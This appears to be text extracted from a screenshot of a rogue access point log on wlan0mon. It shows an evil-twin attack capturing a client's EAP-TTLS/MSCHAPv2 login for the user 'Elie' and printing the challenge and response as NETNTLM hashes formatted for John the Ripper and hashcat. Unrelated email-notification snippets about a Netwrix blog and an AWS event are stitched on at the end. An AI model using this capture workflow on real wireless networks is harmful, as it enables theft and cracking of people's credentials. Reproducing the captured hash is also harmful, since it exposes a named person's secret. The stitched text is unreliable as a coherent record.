 wlan0mon: CTRL-EVENT-EAP-STARTED a0:88:69:5d:1e:cf
wlan0mon: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlan0mon: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
wlan0mon: STA a0:88:69:5d:1e:cf IEEE 802.1X: Identity received from STA: 'Elie'
wlan0mon: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=21
wlan0mon: STA a0:88:69:5d:1e:cf IEEE 802.1X: Identity received from STA: 'Elie'
wlan0mon: STA a0:88:69:5d:1e:cf IEEE 802.1X: Identity received from STA: 'Elie'
wlan0mon: STA a0:88:69:5d:1e:cf IEEE 802.1X: Identity received from STA: 'Elie'
wlan0mon: STA a0:88:69:5d:1e:cf IEEE 802.1X: Identity received from STA: 'Elie'
eap-ttls/mschapv2: Wed May 22 17:44:57 2019
username: Elie
challenge: fa:22:20:84:cf:41:31:91
response: ca:20:25:a9:5e:4d:27:f6:1e:43:3b:8c:d5:78:1b:00:e4:d9:74:21:40:db:38:ca
jtr NETNTLM: Elie:$NETNTLM$fa222084cf413191$ca2025a95e4d27f61e433b8cd5781b00e4d9742140db38ca
hashcat NETNTLM: Elie::::ca2025a95e4d27f61e433b8cd5781b00e4d9742140db38ca:fa222084cf413191
wlan0mon: STA a0:88:69:5d:1e:cf IEEE 802.1X: Identity received from STA: 'Elie'
wlan0mon: CTRL-EVENT-EAP-FAILURE a0:88:69:5d:1e:cf
wlan0mon: STA a0:88:69:5d:1e:cf IEEE 802.1X: authentication failed - EAP type: 0 (unknown)
wlan0mon: STA a0:88:69:5d:1e:cf IEEE 802.1X: Supplicant used different EAP type: 21 (TTLS)
wlan0mon: STA a0:88:69:5d:1e:cf IEEE 802.11: deauthenticated due to local deauth request
Netwrix Blog's Weekly Best Reads Tue 19:05
How to Force a Group Policy Update → T...
Amazon Web Services
Save your spot at AWSome Day Or Tue 14:19
Tune in for this free online conference an...